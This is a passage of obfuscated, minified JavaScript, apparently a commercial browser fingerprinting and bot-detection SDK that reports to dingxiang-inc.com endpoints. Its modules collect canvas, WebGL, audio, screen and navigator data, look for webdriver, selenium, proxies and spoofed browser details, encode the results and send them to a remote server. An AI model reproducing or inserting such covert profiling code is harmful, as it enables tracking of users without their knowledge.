c=[o[1],n[78],o[5],a[97],n[84]],s=t[3];i[101];){switch(c[s++]){case r[83]:var f;continue;case i[66]:var v=a[0];continue;case o[5]:var l=u[i[104]]*i[284];continue;case i[93]:return v;case r[3]:for(f=i[1];f<l;f+=o[98])v+=String[o[327]](u[f>>r[2]]>>>f%e[90]&t[346]);continue}break}}function N(e,i){var u=(e&t[347])+(i&r[346]);return(e>>n[353])+(i>>o[63])+(u>>r[0])<<a[331]|u&a[339]}i[101]?(f=function(){return A}[[l,w,m,y].join(e[0])](c,s,c,u))===undefined||(u[[d,b].join(n[66])]=f):(typeof u===[xu,j,Au,Pu,Tu,h,ku,Ou,_].join(n[66])?i[295]:E(u))===o[7]&&u[i[231]]?u[a[182]]=A:v[Kc(a[340])]=A}(undefined)},function(u,c,s){"use strict";var f=e[26],v=i[344],l=r[347],d=o[328],j=i[345],h=n[354],p=t[348],g=e[346],w=e[347],m=n[63],y=a[341],b=a[342],_=n[355],E=e[348],S=e[349],R=n[356],x=o[329],A=e[350],P=n[62],T=n[156],k=i[41],O=a[149],L=o[217],C=e[351],M=r[348],I=i[346],D=o[84];c[r[68]]=r[93];var N,F=s(o[241]),U=(N=F)&&N[[Lu,Cu,Mu,f].join(e[0])]?N:{"default":N};c["default"]=U["default"][Zc(i[347])]({"require":function(n){var e=o[330];function t(e){return n[r[96]](this,arguments)}return t[Kc([Iu,v,Du,Nu,e,l].join(o[2]))]=function(){return n[o[102]]()},t}((function(n){return s(i[348])(i[349]+n)})),"getDefaultKeys":function(){for(var u=[i[1],i[66]],c=e[2];a[81];){switch(u[c++]){case e[2]:var s=e[352],f=e[353],v=o[331],l=r[56],I=i[350],D=t[349],N=o[332],F=i[351],U=i[352],V=o[333],B=n[357],G=a[343],Y=e[354],W=t[350],X=a[344],H=a[31],Z=a[11],J=i[20],K=a[32],z=e[355],$=t[351];continue;case n[78]:return[zc(i[353]),[s,Fu].join(a[0]),e[356],$c(r[349]),a[345],e[357],a[346],e[201],o[334],Kc([f,Uu,d,v,Vu,j].join(t[0])),Kc(r[350]),a[347],o[335],$c([h,p].join(n[66])),$c(a[348]),Kc([Bu,l,g,w,Gu,I,D,N,Yu,F,Wu,m,Xu,y,Hu,b,U,_,V,Zu,E,S,B,G,R,Y,W,X,x,A,P].join(a[0])),r[351],i[354],t[352],n[358],[T,H,Ju,Z,k,O,Ku,L,J,K].join(n[66]),n[359],i[355],a[349],e[358],o[336],Zc(r[352]),Kc([z,C,$,M].join(o[2])),a[350]]}break}},"getGroups":function(){var e=r[18],i=r[353];return[Zc(r[354]),$c([I,e].join(r[1])),a[351],[i,D].join(o[2]),n[360],n[361],t[353],a[352],zc(t[354]),r[175],Kc(o[337])]}})},function(u,c,s){"use strict";var f=i[36],v=o[338],l=e[359],d=i[356],j=t[355],h=r[355],p=o[339],g=t[356],w=i[357],m=o[340],y=a[31];function b(){}function _(n){return n[[ec,a[353]].join(a[0])]=S[zc(o[341])],n[i[361]]=x,n}function E(n,r,i){for(var a in r)if(r[e[270]](a)){if(i&&k(i,a)===-t[73])continue;a!==o[227]&&(n[a]=r[a])}}function S(n){if(!(this instanceof S)&&T(n))return _(n)}u[[zu,$u,qu,f].join(r[1])]=S,S[i[358]]=function(n,a){var u=r[356],c=i[359],s=t[357],f=i[360],d=o[14];function j(){n[e[319]](this,arguments),this[t[359]]===j&&this[t[360]]&&this[$c([u,Qu,c].join(i[0]))][Jc(t[361])](this,arguments)}return T(n)||(a=n,n=null),a||(a={}),n||(n=a[r[357]]||S),a[zc(t[358])]=n,n!==S&&E(j,n,n[[s,nc,v,f,l,d].join(t[0])]),x[i[70]](j,a),_(j)},S[i[362]]=function(n){return n||(n={}),n[t[362]]=this,S[r[119]](n)},S[o[342]]={"Extends":function(t){var r=o[85],a=this[zc([d,j,r].join(o[2]))],u=R(t[Jc(o[93])]);E(u,a),u[[h,p,g].join(e[0])]=this,this[[tc,rc].join(e[0])]=u,this[[ic,oc,w,m,ac].join(n[66])]=t[i[98]]},"Implements":function(e){P(e)||(e=[e]);for(var r,i=this[a[103]];r=e[zc(t[363])]();)E(i,r[n[111]]||r)},"Statics":function(n){E(this,n)}};var R=Object[zc(n[362])]?function(n){return{"__proto__":n}}:function(n){return b[[o[343],y].join(o[2])]=n,new b};function x(t){for(var o=[a[1],r[83]],u=r[83];a[81];){switch(o[u++]){case e[2]:for(c in t)s=t[c],S[e[360]][i[363]](c)?S[$c(n[363])][c][a[354]](this,s):this[e[108]][c]=s;continue;case i[66]:var c,s;continue}break}}var A=Object[a[103]][o[102]],P=Array[a[115]]||function(t){return A[e[245]](t)===n[364]},T=function(n){return A[r[294]](n)===Zc(i[364])},k=Array[i[98]][r[224]]?function(n,e){return n[r[224]](e)}:function(u,c){for(var s=[n[78],t[3]],f=o[1];i[101];){switch(s[f++]){case a[2]:return-i[66];case e[4]:for(var v=r[83],l=u[n[85]];v<l;v++)if(u[v]===c)return v;continue}break}}},function(u,c,s){var f=i[36],v={"./audio":i[96],"./audio.js":r[333],"./canvasFP":n[108],"./canvasFP.js":n[108],"./device":n[107],"./device.js":a[111],"./gps":a[110],"./gps.js":e[334],"./navigator":t[226],"./navigator.js":a[214],"./other":n[365],"./other.js":t[333],"./plugins":t[364],"./plugins.js":n[366],"./screen":t[335],"./screen.js":n[340],"./support":e[344],"./support.js":o[344],"./timezone":i[365],"./timezone.js":i[365],"./touch":n[341],"./touch.js":a[355],"./webgl":o[345],"./webgl.js":i[366]};function l(n){return s(d(n))}function d(t){var r=v[t];if(!(r+a[1]))throw new Error(e[361]+t+n[367]);return r}l[$c([f,uc,cc,sc].join(r[1]))]=function(){return Object[o[346]](v)},l[a[107]]=d,u[$c(o[347])]=l,l[o[348]]=a[356]},function(u,c,s){"use strict";var f=n[368],v=r[20],l=r[8],d=i[367];c[[fc,f,e[362],e[363],vc].join(i[0])]=t[75];var j,h=s(i[112]),p=(j=h)&&j[t[118]]?j:{"default":j};c["default"]=p["default"][t[365]]({"require":function(e){function i(t){var r=n[120];return e[[lc,r].join(o[2])](this,arguments)}return i[t[366]]=function(){return e[r[318]]()},i}((function(n){return s(t[154])(t[367]+n)})),"getDefaultKeys":function(){var e=a[25],r=a[357],u=a[15],c=n[32],s=t[48];return[zc(n[369]),t[368],[dc,e,jc,r,v,l,u,c,s].join(o[2]),i[368],Zc(a[358]),t[369]]},"getGroups":function(){return[o[349],a[359],r[358],o[350],Zc(o[351]),[d,hc].join(a[0]),r[235]]}})},function(u,c,s){var f={"./debugger":a[360],"./debugger.js":r[359],"./hasLiedBrowser":n[345],"./hasLiedBrowser.js":a[361],"./hasLiedLanguages":o[352],"./hasLiedLanguages.js":r[343],"./hasLiedOs":e[331],"./hasLiedOs.js":i[369],"./hasLiedResolution":t[370],"./hasLiedResolution.js":i[370],"./proxy":n[315],"./proxy.js":i[371],"./simulator":a[362],"./simulator.js":r[360]};function v(n){var e=f[n];if(!(e+t[73]))throw new Error($c(t[371])+n+$c(o[353]));return e}function l(n){return s(v(n))}l[Zc(t[372])]=function(){return Object[e[364]](f)},l[o[88]]=v,u[r[361]]=l,l[r[362]]=t[154]},function(u,c,s){"use strict";var f=r[6],v=i[20],l=e[28],d=a[18],j=a[68],h=r[363],p=i[25],g=i[30],w=n[9],m=i[30],y=r[47],b=a[363],_=o[354],E=r[364],S=o[84];c[Kc(a[364])]=r[93],c[n[246]]=function(){var u=[[navigator,r[239]],[navigator,Kc([e[365],_,E].join(r[1]))],[navigator,a[156]],[navigator,e[366]],[navigator,zc(t[373])],[navigator,[kc,S].join(t[0])],[screen,a[365]],[screen,a[366]],[screen,n[370]],[screen,r[168]],[screen,Zc(t[374])]];return(0,R[t[82]])(u,(function(n){return function(n,u){var c=o[59],s=o[59],_=r[54],E=i[372],S=[];Object[e[367]]&&S[e[188]](Object[Kc([pc,gc].join(e[0]))](n,u));Object[[wc,mc,yc,bc,_c,f,Ec,Sc,v,l,c,d,j,Rc,h,s,xc,p,g,Ac,Pc,_,w,m,y].join(t[0])]&&S[Kc([b,E,Tc].join(r[1]))](!!Object[o[355]](n)[u]);for(var R=o[1];R<S[t[89]];R++)if(S[R])return o[4];return a[85]}(n[0],n[1])}))};var R=s(e[2])},function(r,i,o){"use strict";r[t[6]]=[e[4],n[371],e[2],a[367]]},function(u,c,s){"use strict";c[a[312]]=t[75],c[Jc(t[375])]=function(u){if(!u)return Zc(n[66]);return String(u)[r[114]](new RegExp(i[373],i[64]),(function(e){var u=e[Zc(t[376])](i[1]);return String[t[377]](n[372]|u>>r[100],a[368]|u&o[356])}))[$c(e[368])](new RegExp(a[369],i[64]),(function(i){var u=i[a[308]](e[2]);return String[t[377]](o[357]|u>>n[365],r[330]|u>>a[99]&a[370],r[330]|u&o[356])}))};c[o[358]]=function(u,c){if(!u)return o[2];for(var s,f,v,l,d,j,h,p=o[2],g=e[2];g<u[a[120]];)s=u[$c(o[359])](g++),f=u[n[373]](g++),v=u[e[369]](g++),l=s>>a[84],d=(s&n[84])<<r[3]|f>>i[2],j=(f&r[336])<<a[84]|v>>a[99],h=v&t[378],isNaN(f)?j=h=a[371]:isNaN(v)&&(h=a[371]),p=p+c[t[327]](l)+c[r[365]](d)+c[a[372]](j)+c[t[327]](h);return p}},,,,function(u,c,s){"use strict";var f=r[366],v=o[360],l=o[361],d=i[19],j=n[15],h=n[374],p=i[15],g=o[362],w=a[373],m=n[375],y=n[376],b=o[363],_=t[379],E=r[367],S=t[380],R=e[26],x=D(s(r[368])),A=D(s(n[68])),P=D(s(i[374])),T=D(s(r[369])),k=s(a[128]),O=s(o[1]),L=s(i[2]),C=s(i[375]),M=D(s(n[377]));function I(u){for(var c=[i[1],o[5],i[93],o[78]],s=e[2];r[93];){switch(c[s++]){case t[3]:var v=a[374];continue;case n[78]:return l;case a[84]:var l=(0,C[a[375]])((0,C[zc(t[381])])((0,L[i[309]])(u)),Zc([f,v].join(r[1])));continue;case i[93]:U[o[364]]=l;continue}break}}function D(n){return n&&n[e[244]]?n:{"default":n}}P["default"][[Oc,Lc,Cc].join(i[0])][t[382]]=I;var N=function(){var u=e[73],c=i[30],s=e[18],f=t[383],w=arguments[[Mc,u].join(i[0])]>a[2]&&arguments[0]!==undefined?arguments[0]:{},m=arguments[1];w=(0,O[e[326]])({"type":a[376],"server":o[2],"fallback":t[75],"cache":t[75],"enablePro":n[77]},w);var y=new P["default"](w),b=y[[v,c].join(e[0])][e[370]];return y[n[378]]=new x["default"],y[Zc(n[379])][i[59]](o[365],(function(u,c){var f=r[370],v=e[24],g=a[377],w=(0,O[t[83]])(y[[l,s].join(r[1])][e[371]])?{"appId":y[r[264]][Jc(a[378])]}:y[t[128]][Jc(e[372])]||{};(0,O[o[366]])(w)&&(w[e[248]]=w[[Ic,f].join(r[1])]||k[Kc(o[367])],w[e[248]]&&((u=(n[79],O[[v,d,j].join(r[1])])({},u))[Jc(t[384])]=c,u[e[373]]=u[[h,p].join(i[0])],u[n[380]]=w[e[248]],(0,M["default"])(w[o[368]]||k[Jc([g,Dc].join(t[0]))],e[374]+I(u))))})),b[[Nc,g].join(o[2])]((function(n){U[r[371]]=U[[f,Fc].join(o[2])]||n,U[t[385]]=n})),(0,O[a[152]])(m)&&b[t[105]]((function(n){m(null,n)}),(function(n){m(n)})),b};N[i[376]]=T["default"][a[148]](r[372]);var F=window,U=F[k[i[115]]]=F[k[[w,m,Uc].join(i[0])]]||{};U[i[377]]=U[Kc(n[381])]||N,U[i[378]]=U[[y,b,_,E,S,R].join(i[0])]||N,U[$c(e[375])]=A["default"],u[r[361]]=N},function(u,c,s){"use strict";var f=i[379],v=e[62],l=o[59],d=a[31],j=r[373],h=o[369];function p(u,c,s){var f=o[370],v=a[379],l=r[93];if(u){var d=a[2],j=u[i[104]],h=c[0],p=c[1],g=c[2];switch(c[Kc([f,Hc,v].join(n[66]))]){case o[1]:for(;d<j;d+=e[4])l=u[d][n[71]](s)!==n[77]&&l;break;case a[1]:for(;d<j;d+=i[66])l=u[d][o[276]](s,h)!==n[77]&&l;break;case i[72]:for(;d<j;d+=t[73])l=u[d][zc(a[380])](s,h,p)!==a[85]&&l;break;case i[93]:for(;d<j;d+=o[78])l=u[d][t[386]](s,h,p,g)!==i[300]&&l;break;default:for(;d<j;d+=t[73])l=u[d][e[319]](s,c)!==t[153]&&l}}return l}c[i[117]]=o[4];var g=new RegExp([Bc,f].join(t[0])),w=function(){var u=r[374],c=o[41],s=o[25],f=n[382],w=e[23];function y(){!function(n,e){var r=t[389];if(!(n instanceof e))throw new TypeError(Kc([r,Vc].join(a[0])))}(this,y)}return y[[u,v,Gc,Yc,l].join(t[0])][Zc(a[381])]=function(e,t){if(!t)return this;e=e[Jc(r[375])](g);for(var i=this[$c(r[376])]||(this[o[371]]={}),u=void o[1];u=e[a[382]]();)(i[u]||(i[u]=[]))[n[98]](t);return this},y[zc(t[387])][[c,s,d].join(r[1])]=function(o,u){for(var c=[a[2],t[73],i[72],i[93]],s=a[2];r[93];){switch(c[s++]){case a[2]:var v=n[33],l=r[377];continue;case r[66]:var d=this;continue;case i[72]:var h=function c(){for(var a=[n[78],e[2]],s=t[3];i[101];){switch(a[s++]){case n[79]:u[[f,Wc].join(e[0])](undefined,arguments);continue;case r[66]:d[Zc([j,v,l].join(e[0]))](o,c);continue}break}};continue;case r[74]:return this[Jc(a[383])](o,h)}break}},y[o[227]][r[378]]=function(t,u){for(var c=[e[2],o[62],e[104],r[3],r[100],o[78],r[2]],s=e[2];a[81];){switch(c[s++]){case a[2]:var f=this[zc(n[383])];continue;case i[66]:for(;l=t[a[382]]();)if(d=f[l])if(u)for(var v=d[e[89]]-e[4];v>=e[2];v--)d[v]===u&&d[r[379]](v,n[78]);else delete f[l];continue;case e[104]:if(!f)return this;continue;case o[62]:var l=void 0,d=void 0;continue;case n[69]:if(!t&&!u)return delete this[i[380]],this;continue;case a[128]:return this;case n[103]:t=t?t[a[161]](g):m(f);continue}break}},y[n[111]][a[384]]=function(u){for(var c=[n[99],r[74],a[2],a[117],n[78],a[99],n[69],e[104]],s=n[79];n[67];){switch(c[s++]){case e[2]:u=u[[h,Xc,w].join(t[0])](g);continue;case n[78]:var f=r[93];continue;case o[5]:return f;case r[74]:if(!v)return this;continue;case r[3]:for(;m=u[n[384]]();)(b=v[a[250]])&&(b=b[n[385]]()),(y=v[m])&&(y=y[Kc(o[372])]()),m!==a[250]&&(f=p(y,d,this)&&f),f=p(b,[m][a[385]](d),this)&&f;continue;case t[5]:var v=this[i[380]];continue;case a[99]:for(var l=arguments[n[85]],d=Array(l>a[1]?l-e[4]:t[3]),j=n[78];j<l;j++)d[j-n[78]]=arguments[j];continue;case a[117]:var m=void 0,y=void 0,b=void 0;continue}break}},y}();w[r[98]][e[376]]=w[t[76]][Jc(i[381])],w[i[98]][r[380]]=w[r[98]][t[388]];var m=Object[zc(n[386])];m||(m=function(n){var e=[];for(var r in n)n[o[275]](r)&&e[t[112]](r);return e}),c["default"]=w}])}))}([61099,"object","rt","sMo","F","i","\u09f6\u09a4\u0935","1PLz9","[L_","o","p","4","l","e","tr","x","bas","xt","\u0979","61,72,6","user","s","DateTimeFor","\u50d2\u50b5\u50d9\u5086\u50d6\u50b9\u50ca\u50a3\u50d7\u50be\u50d1\u50bf\u5082\u50f4\u5091\u50f2\u50c6\u50ee\u508f\u50fb\u508f\u50fd\u50ab\u50ce\u50bc\u50c8\u50ad\u50d5\u50f9\u50c9\u50e5\u50d4\u50fd\u50c6\u50bb","\u7d70\u0969\u094e","6",",","MAX_FRAGMENT","70,75,73",",68","UNMA","ox","O","S","Oth","\u50d6\u50b9","\u50d7\u50b2","domain","valua","rapped","j","(MSIE|Triden","__es","P","succes","\u50d4\u50a0\u50c1","avnI","tor","JS","lastInde","replac","\u092f","u","t","sl","]","64,65,66,","lve","deAt","74,6","73","2,","65","3,","h","67,65,74,4f,77,6e,50,72,6f,70,65,72,74,79","",!0,2,4,256,"call","\u50c2\u50ba\u50ca\u50a5\u50d7\u50a3\u50d0","exports","At","toString","each",!1,1,0,"a","0","concat",":",3,"length","function","fOxedni","defaultStr","\x1dpah\x1bth","adb","mts","ate","f","ce","n","_state","_onRejected","push",5,7,"reject","[object ",6,"\u50d7\u50a2","\u7d72\u097c\u0956\u09fd","unparam",9,8,"5b,5d","\u50ce\u50a0\u50c4\u50a1\u50d9\u5096\u50f0","prototype"," ",10,40,"5y","DEFAULT_SERVER","constid.dingxiang-inc.com","https://eventreport.dingxiang-inc.com","\u50d9\u508d\u50e4","y","_","61,73,79,6e,63,43,6f,75,6e,74,65,72","defer","asyncCounter","refed","startTime","\u50c4\u50ab\u50c7","ons","k","include","defaultS","key","value","74,65,","ount","frequ","maxDecibels","numberOfInputs","channelCountMode","\u7d23","4, 0","gr","taUR","\u7d63\u0978\u0959\u09e5","canvas winding:","no","fillStyle","fillText",15,"elytSllif","\u7d77\u0972\u0954\u09e5","globalCompositeOperation","fill","66,69,6c,6c,53,74,79,6c,65",75,"r","deviceMemory","\u50c0\u50a5\u50ca\u50a6\u50c9\u50aa\u50cb\u50bf\u50d6\u50b9\u50d7","userAgentData","userAgent","Y","\u09e2\u0980\u09cf","\u50c4\u50ab\u50c4\u50af\u50c6\u50a3\u50e6\u5088\u50e9\u508b\u50e7\u5082\u50e6","C","E","timing","adblock","9@L","width","innerWidth","clientWidth","innerHeight","!\\VS9Bk^,P","body","openDatabase","msMaxTouchPoints","ts","und","creat","5","3","7","getParam","A","D","nifo","2","77,65,62,67,6c,20,6d,61,78,20,72,65,6e,64,65,72,20,62,75,66,66,65","pu","raelc","\u50e3\u50a6\u50f6\u50a2\u50ea\u50b5\u50f7\u50a2\u50e4\u50a2\u50e7\u50b5\u50ea\u50a8\u50e1\u50b5","itemSize","shaderSource","compileShader","createShader","vertexAttribPointer","uniform2f","drawArrays","ALPHA_BITS","webgl antialiasing:","70,75,73,68","\u50c0\u50a5\u50d1\u5081\u50e0\u5092\u50f3\u509e\u50fb\u508f\u50ea\u5098",'!PZP:\x15UV.\x15[X;WQY3Q\x18C3MLB$P\x18^;T_Rv@V^"F\x02',"\x1bt`h\x15zuu\x1f{}s\ta}o\x02`jr\t|uv\x11pgb\x18|ld","MAX_CUBE_MAP_TEXTURE_SIZE","EZIS_ERUTXET_XAM","\u50ea\u50ab\u50f3\u50ac\u50fa\u50bf\u50ed\u50b9\u50fc\u50a4\u50fb\u50ba\u50ee\u50ba\u50e8\u50a1\u50e3\u50b0","webgl stencil bits:","VENDOR","getParameter","getShaderPrecisionFormat","precis","FRAGMENT","join","<ZQY","\x01pzp\x1aj\\R4@_","SKED",";","test","outerWidth","os","safa","gnirtSot","20030107","un","ges","language","64","d","roi","ows","6f,","upcso","platform","\u50d0\u50b9\u50d7","Windows","mac","indexOf","Mac","\u7d5e\u0969\u0952\u09f4\u09a2","\u50c6","\u50d1","performa","so","__selenium_unw","isHooked","solana","__webdriver_evaluate","\u50f7\u509f\u50fe\u5090\u50e4\u508b\u50e6\u50ac\u50ff","77,65,62,64,72,69,76,65,72","M","t)","de","&GWC9A",43,"def","\u50c8\u50b8\u50cc\u50a5\u50ca\u50a4","\x05ayc\x13juv\x06","setSta",'%PLd"TLR',"getState","checkOptions","server","mergeOptions","setState","STATE_MAP","tratStseuqerp","\u7d62\u0978\u0948\u09e7\u09b5\u092f","parseResponse","xhr","enoDtseuqerp","data","\u50dc","2PLR5AkC7GL","ZPUmVL","__","getElementsByTagName",1e3,"\u7d64\u096f\u0956","&","%VJ^&A","appendChild","\u098a\u09c4\u0998\u09d8","m","random","\u50b5\u50c0\u50b3","response","responseText","52,65,71,75,65,73,74,20,54,69,6d,65,6f,75,74","52,65,71,75,65,73,74,20,41,62,6f,72,74","52,65,71,75,65,73,74,20,45,72,72,6f,72","withCredentials",31,"g","\u50c0","b71u\\4b71u\\f070u\\406","0u\\-0060u\\da00u\\f900","u\\-f700u\\f100u\\-0000","objec","stringify","#[\\R0\\VR2","\u50a2","undefined","llac","null","apply","[\n","denifednu",'"',"Object","\u50d7\u50a5\u50ca\u50be\u50d1\u50a5\u50dc\u50ac\u50c9",'>TKx![hE9E]E"L',"5TT[","protocol",24,"5ZW\\?P","ma","toUTCString","get","remove",",6d,6","7b,7d","c","\u09c6\u0a77\u0900\u09a8\u0a38\u0961\u0952\u09a5\u0913\u09ad\u0a71\u094f\u09a2","$","ne","\u50f8\u50a7\u50c2\u50b1\u50fc\u5093\u50f7\u5082\u50ee\u508b","string","toJSON","[","\\u","__esModule",46,"1","options","\u50d4\u50bc\u50d3\u50a1\u50d5\u50b0\u50de","3MHX$AK","charA",11,14,17,22,1236535329,643717713,20,701558691,1926607734,1272893353,358537222,76029189,421815835,1873313359,16,"tesffOe","9,","6f",",7","colorDepth","availResolution","canvasFP","webgl","\u7d4e\u0942\u094a\u09e3\u09bf\u0929\u0981\u09ee\u09ab","srotatuM","[object Array]",12,13,"'.","es","\u7d79\u097c\u0949\u09dd\u09b9\u0938\u098a\u09f3\u0986\u09d2\u09b5\u09c2\u09dd\u09cf","availWidth",3187,192,"charCodeAt","appKe","LE_N","_Co",26,"events",'3C]Y"F',"appKey","43,6f,6e,73,74,49,44","appl","\u7d4e\u0942\u095f\u09e7\u09b5\u0933\u099a\u09c2","shift","slice","\u7d7a\u0978\u0943\u09e2"],["",",",0,3,1,"amd","object","n","y","le","c","eludoMse_","_dx_uzZo","d","ty","h","er","r","s","encyB","tC","w","exp","t","m","o","e","5YYD%{","p","EXT_texture_filter_anisotr","ADER","toDataU","7","6","77,65,62,67,6c,20,6d,61,78,20,76,65,72,","E","T","S","67,65,74,50,61,72,61,6d,65,74,65,","VQ9","Window","f","\u50b8","\u5083","l","_","75,73,65,7","73,74,48,65,","__esM","ions","reso","\u7d62\u0978\u094e\u09dd\u09b9","Conte","\u7d39\u0931\u0913\u09ed\u09f8\u0901\u09b5\u09cd\u098f\u0994\u09be\u0999\u09c5\u09c1\u09eb\u0a38\u0a60\u09ff\u09e2\u096e\u091a\u09c6\u09a0\u09d3\u0998\u0921\u090e\u0903\u0a54\u0993\u099b\u092d\u09b0\u09c1\u0901\u0a33\u092c\u0981\u0a52\u091e\u09f6\u095b\u098c\u0943","ON","8202u\\f002u\\-c002u\\5","\u50d7","72,65","]","ca","je","\u50d7\u50a5\u50ca\u50be\u50d1\u50a5\u50dc","ot","4","uc","u","sMo",",5","po","exte","pe","k","pro","th","AME","li",20647,4,"exports","__e",!0,"keyBy","log","randomStr","include","isArray","map","sli",!1,"length",32,"\u50cb","\u50be","defaultNum","can","ls","8E","bt","web","hl","ws","ct","\u7d61\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1","Y",2,"eulav_",5,"dellifluFno_","prototype","\u50f8\u508b\u50ff\u509e\u50ea\u508f","flush","_state","\u7d78\u096e\u097c\u09e4\u09bc\u093b\u0987\u09dd\u0998\u09d8\u09a6","then","neht","reject",'"]]',"resolve","defer","lengt","indexOf",6,7,"NOSJes","_dx","filter","asyncCounter","\u50d1\u50b0\u50dc\u50a9\u50cc","nelCoun","audioFP","nt","\u50c4\u50b6\u50d3\u50b2\u50c6\u50a3\u50e2\u508c\u50ed\u5081\u50f8\u508b\u50ee\u509c","createGain","outputLatency","etaRelpmas","smoothingTimeConstant","ath",2e3,"rect","evenodd","\u50c6\u50aa\u50da\u50b2\u50d3\u50b1\u50d4\u50a0\u50c9\u50aa",20,"66,69,6c,6c,53,74,79,6c,65","fillStyle","\u7d70\u096f\u0959",50,"closePath",100,"beginPath",75,"PI","a","devicePixelRatio","\u7d76\u0978\u094e\u09d2\u09a5\u092f","protocol","\u09cb\u09d4\u09c2\u0a78\u0a73\u09b3","co","mroftalp","C","adsbox","body","joi","\u7d2a","join","ydob","supportSessionStorage","esabataDnepOtroppus","67,65,74,54,69,6d,65,7a,6f,6e,65,4f,66,66,73,65,74","stropxe","undefined","maxTou","72,69,62,41,72,72,61,79","\u50de","2","getParamete","\u50ca\u50bf\u50d1\u50b8\u50de\u50b1\u50c3\u50ae\u50e1\u5087\u50e1\u5092\u50f7\u5083\u50b8\u50ce\u50a1\u50c8\u50ac\u508c\u50e1\u5080\u50e9\u5087\u50af\u5086\u50fd\u508b\u50ea\u5098\u50e1\u5088\u50e6\u50b2\u50d7\u50af\u50ec\u5083\u50ec\u509e\u50fa\u5093\u50fd\u509c\u50e8\u508d\u50b0\u50d1\u50a5\u50d1\u50a3\u50f5\u5090\u50e2\u5096\u50f3\u508b\u50a0\u50d5\u50bb\u50d2\u50b4\u50db\u50a9\u50c4\u508b\u50ed\u508b\u50f8\u509d\u50e9","ff","0","RBU","DEPTH_TEST",.4,"\u50c4\u50b6\u50d3\u50b2\u50c6\u50a3\u50f3\u5081\u50ee\u5089\u50fb\u509a\u50f7","createShader","compileShader","FLOAT","webgl aliased line width range:","getParameter","webgl alpha bits:","push","GREEN_BITS","MAX_TEXTURE_IMAGE_UNITS","RENDERER","\x05}ys\x1f{\x7fh\x1atvp\x03t\x7fr\tc}e\x05|wy","webgl unmasked vendor:","each","ch","VERTEX","HIGH","precision","UNMASKED_RENDERER_WEBGL","64,65,62,75,67,67,65,72","userAgent","Safari",9,"tes",33,'"PKC',"mobile","\u7d72\u0975\u0948\u09fe\u09bd\u0938",8,"^(Firefox|Other)$","test","rtsbus","P","fine","3MHX$AK","41,","64,","72,","x","Mac","\u50ca\u50ab\u50c8","maxTouchPoints","linux","\u50ce\u5081\u50d2","android","\u7d78\u0973\u095e\u09f4\u09a8\u0912\u0988","width","%VJR3[","screen","isFun",1e3,"\u7d61\u0978\u0948\u09f7\u09bf\u092f\u0983\u09d0\u099a\u09de\u09a7","http:","2,41,67,65","__driver_unwrapped","__webdriver_script_func","some","getAttribute","E_MA","Key","1,74","on",34,"__esModule","call","\u7d70\u096d\u094a\u09d8","ou","appId","appKey","70,72,6f,74,6f,74,79,70,65","cache","2PLR5A","setSt","normalizeError","error","data","value","73","\u7d63\u0978\u094b\u09e4\u09b5\u092e\u099a\u09f5\u099b\u09d3\u09a7","sutats","options","1PL","domain","lba","4f,66","\u50cd\u50be\u50d1\u50bf\u50cf\u50ef\u509b\u50f2\u509f\u50fa\u5095\u50e0\u5094","64,75,6c,65","^(HEAD|",30,"hasOwnProperty","\u7d7d\u0978\u0954\u09f6\u09a4\u0935","GET","method","\u50d3\u50bc\u50e9\u5099\u50e9\u508c\u50fe\u50bd\u50dc\u50af\u50ca","sen",304,1223,"\u7d43\u0978\u094b\u09e4\u09b5\u092e\u099a\u0991\u09b1\u09cf\u09b0\u09de\u09ca\u099d","redaeHtseuqeRtes","\u50d5\u50b0\u50d1\u50b5\u50cc\u509f\u50eb\u508a\u50fe\u509b","message","onabort","open","application/x-www-form-urlencoded","\tj]D\x1bZ\\B:P","JSON","replace","strin","toJ","ing","null",":","\u7d6c","\u7d66\u0974\u0954\u09f5\u09bf\u092a","?FhE9AWC/E]x0","72,65,6d,6f,76,65",35,41,"get","/","setTime","=","tem","65,49","L","name","&TJD3\x7fkx\x18",",5c,75,46,45,46,46,5c,78,41,30,5d,2b,24","Invalid JSON: ","\u0907\u09a4\u090d\u09cf\u096d\u092d\u090d\u09e0\u09a1\u0988\u0901\u099f\u09e1","H","un","function","tcejbo","number"," ",'\\"',"g","apply",",\n","{}","}","\u50d3\u50b6","pr","tr","mix","leng",'0@VT"\\WY',14,271733878,22,12,17,10,1804603682,1163531501,51403784,1735328473,11,16,1094730640,13,21,15,1732584194,"5,","70","e,","53","7,",",69,65,4c,6","webglF","6c,6",",7","63,6f,6f,6b","webgl","cpuClass","plugins","Lis","Mutators","Cannot find module '","Mo","du","keys","70,6c,61","languages","getOwnPropertyDescriptor","ecalper","charCodeAt","promise","track","\u50d3\u50a1\u50c0\u50a3\u50c8","privateAppKey","0001#","esimorP","trigger"],["",256,2333,0,3,5,"exports","function","undefined","c","dul","h","6c,65,6e,67,74","af","6","je","t","ra","symb","a","\u50ab\u50ce\u50ad","B","dat","63,69,","cy","on",", 0.","tyle","r","ge","_BUFF","FRAGMENT_SH","\u09f0\u09b3\u0935","ems","\u50c8","8","4","2","5","V","6e,","A","er","And","w","\u50fa","protoco","m","s","Modu","mergeOpt","\u09b4","de","i","len","para","Accep","ro","le","setI","f,76,","[","l","d","n","e",",74,","tic",",68","plugin","5,6e,63,74,69,6f,6e","ot",61099,1,32017,!0,"prototype",57,"makeLo","calID","u","o","some","isString","\u50ce\u50bd\u50fc\u508e\u50fc\u509d\u50e4","hasOwnProperty","72,61,6e,64,6f,6d","onerror","fromCharCod","length","BAzyxwvutsrqponmlkjihgfe","ar","floor","\u7d7d\u0978\u0954","b","in","unknown","ss","ts","ua","ct","sli","lled","\u50c0\u50b6\u50d3","_st","then","_onRejected",2,"slice","finally","\u7d4c",4,"push","join","iterator","symbol","pu","g","__esModule","\u50f8\u50a7\u50c2\u50b1\u50fc\u5093\u50f7\u5082\u50ee\u508b","protocol","constid.dingxiang-inc.com","/api/webErrReport","\x05ayc\x13juv\x06",6,7,"\u7d4e\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","M","options","defer","resolve","emiTtrats","opti","excludeKeys","nettalf","map","require","key","snoitpo","startTime","getItems","isThenable","asyncCounter","Inputs","maxChan","inCou","exp","th","ye","rgba",",55","clos",10,!1,50,"arc",75,"toDataURL","C",'2P^V#YLd"G',"ncurrency","\u09ea\u0937\u0941\u09f4\u0992","\u7d7d\u097c\u094e\u09f8\u09a4\u0928\u098a\u09d4","0","userAgent","Lang","rtStluafed",";","ultS","tr","69,6e,6e,65,72,48,54,4d,4c","body","offsetHeight","removeChild","ht","\u50cd\u50a2\u50cb\u50a5","documentElement","supportIndexedDB","snoitpOdevloser","msMaxTouchPoints","67,65,74,43,